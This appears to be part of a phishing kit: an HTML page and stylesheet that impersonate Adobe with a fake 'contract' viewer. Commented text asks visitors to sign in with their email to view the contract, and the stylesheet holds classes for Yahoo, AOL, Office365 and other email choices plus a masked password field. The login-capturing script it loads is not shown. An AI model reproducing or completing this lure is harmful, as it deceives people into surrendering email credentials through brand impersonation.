
<file: contract.html>
<!DOCTYPE html>
<html lang="en" class="background-center-center font-weight-bold">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="assets/img/icon.jpg">
    <title>Adobe</title>
    <!-- Bootstrap core CSS -->
    <link href="assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link href="assets/style.css" rel="stylesheet">
</head>
<body style="background-image:url('assets/img/vhkv2.jpg');" class="background-center-center background-cover">
<div class="container d-md-flex flex-md-column">
    <div class="mt-4 row">
        <div class="align-items-center align-middle col-md-12 d-flex flex-row justify-content-center mt-md-5">
<!--            <img src="assets/img/iconfinder_27_Pdf_File_Type_Adobe_logo_logos_4373076.svg" width="70"/>-->
<!--            <p class="font-weight-bold h5 text-md-center text-white titel">Adobe requires you to sign in with your <br>receiving-->
<!--                email to view this contract.</p>-->
        </div>
    </div>
    <div class="align-content-center align-items-center align-self-center all_icon container d-flex d-md-flex flex-md-row flex-row justify-content-center mt-5 mt-md-5 mt-sm-5 pt-2 pt-md-5 pt-sm-5 row">
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/007.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/767.JPG" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/IMG_5646+(2).jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/IMG_5658+(2).jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/16.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/1605.jpg" width="140" height="140" class="shadow"/>
        </div>
    </div>


    <div class="align-content-center align-items-center align-self-center all_icon container d-flex d-md-flex flex-md-row flex-row justify-content-center mt-5 mt-md-5 mt-sm-5 pt-2 pt-md-5 pt-sm-5 row">
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/111.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/112.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/113.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/114.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/115.jpg" width="140" height="140" class="shadow"/>
        </div>
        <div class="align-items-center col-md-4 mb-5 pb-2 col-6 d-flex flex-column text-md-center text-sm-center">
            <img src="assets/img/116.jpg" width="140" height="140" class="shadow"/>
        </div>
    </div>









    <div class="footer-bottom row">
        <div class="col-md-12 mt-md-5  text-center">
            <footer class="footer">
                <q class="font-weight-normal text-light">
                    All rights reserved ©Adobe 2021
                </q>
            </footer>

        </div>
    </div>
</div>
<!-- Bootstrap core JavaScript
================================================== -->
<!-- Placed at the end of the document so the pages load faster -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/popper.js"></script>
<script src="assets/bootstrap/js/bootstrap.min.js"></script>
<script src="assets/js/index.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
.yahoo {
    color: #522d8c;
}

.aol {
    color: #313131;
}

.otherEmail {
    color: #027334;
}

.office360 {
    color: #a50606;
}
.footer-bottom{

}
.footer {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    color: white;
    text-align: center;

}

@font-face {
    font-family: 'password';
    font-style: normal;
    font-weight: 400;
    src: url(https://jsbin-user-assets.s3.amazonaws.com/rafaelcastrocouto/password.ttf);
}

input.inputPassword {
    font-family: 'password',serif;

}
@media (max-width:767px) {
    .all_icon {
    }

    .container {
    }
}

@media (max-width:575px) {
    .otherEmail {
        font-size: 17px;
    }

    .titel {
        font-size: 14px;
    }

    .all_icon_text {
        font-size: 15px;
        margin-top: 10px;
        margin-bottom: 6px;
        text-align: center;
    }
}
</file>
